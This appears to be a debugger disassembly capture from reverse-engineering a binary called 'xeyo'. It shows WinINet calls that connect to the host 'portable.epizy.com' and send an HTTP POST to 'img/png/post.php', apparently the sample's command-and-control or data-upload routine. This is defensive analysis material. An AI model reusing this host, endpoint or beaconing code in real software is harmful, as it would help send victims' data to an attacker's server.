 Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
003E4F16 FF15 9CDB3F00 call dword ptr ds:[<&InternetOpenA>]
003E4F1C 8985 DCFAFFFF mov dword ptr ss:[ebp-524],eax
003E4F22 85C0 test eax,eax eax:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F24 0F84 06010000 je xeyo.3E5030
003E4F2A 56 push esi
003E4F2B 53 push ebx
003E4F2C 53 push ebx
003E4F2D 6A 03 push 3
003E4F2F 53 push ebx
003E4F30 53 push ebx
003E4F31 53 push ebx
003E4F32 68 0C903F00 push xeyo.3F900C 3F900C:"portable.epizy.com"
003E4F37 50 push eax eax:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F38 FF15 98DB3F00 call dword ptr ds:[<&InternetConnectA>]
003E4F3E 8BF0 mov esi,eax eax:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F40 85F6 test esi,esi
003E4F42 0F84 C4000000 je xeyo.3E500C
003E4F48 57 push edi
003E4F49 53 push ebx
003E4F4A 68 00004084 push 84400000
003E4F4F 8D85 D4FAFFFF lea eax,dword ptr ss:[ebp-52C] [ebp-52C]:"*/*"
003E4F55 50 push eax eax:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F56 53 push ebx
003E4F57 68 10913F00 push xeyo.3F9110 3F9110:"HTTP/1.0"
003E4F5C 68 44903F00 push xeyo.3F9044 3F9044:"img/png/post.php"
003E4F61 68 FC923F00 push xeyo.3F92FC 3F92FC:"POST"
003E4F66 56 push esi
003E4F67 FF15 94DB3F00 call dword ptr ds:[<&HttpOpenRequestA>]
003E4F6D 8BF8 mov edi,eax eax:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F6F 85FF test edi,edi
003E4F71 74 6D je xeyo.3E4FE0
003E4F73 8D85 E8FAFFFF lea eax,dword ptr ss:[ebp-518]
003E4F79 8D50 01 lea edx,dword ptr ds:[eax+1] eax+1:"ozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F7C 0F1F40 00 nop dword ptr ds:[eax],eax
003E4F80 8A08 mov cl,byte ptr ds:[eax] eax:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F82 40 inc eax eax:"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET
003E4F83 84C9 test cl,cl
003E4F85 75 F9 jne xeyo.3E4F80
003E4F87 FFB5 E4FAFFFF push dword ptr ss:[ebp-51C]